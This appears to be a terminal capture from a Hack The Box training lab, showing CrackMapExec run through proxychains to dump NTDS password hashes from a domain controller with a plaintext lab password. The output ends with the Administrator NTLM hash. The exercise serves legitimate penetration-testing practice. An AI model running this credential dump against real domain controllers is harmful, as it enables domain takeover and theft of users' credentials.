 ~/cyber-t/hack-the-box/a/u/finding-secrets-and-using-them master ?1
❯ proxychains cme smb 172.16.1.10 -u 'robert' -p'Inlanefreight01!' --ntds
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user sa
fely or the module -M ntdsutil [Y/n] Y
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:135  ...  OK
SMB         172.16.1.10     445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefreigh
t.htb) (signing:True) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:445  ...  OK
SMB         172.16.1.10     445    DC01             [+] inlanefreight.htb\robert:Inlanefreight01!
SMB         172.16.1.10     445    DC01             [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rp
c_s_access_denied
SMB         172.16.1.10     445    DC01             [+] Dumping the NTDS, this could take a while so go grab a redbul
l...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.1.10:49667  ...  OK
SMB         172.16.1.10     445    DC01             Administrator:500:aad3b435b51404eeaad3b435b51404ee:ce590e9af90b47
a6a2fdf361aa35efaf:::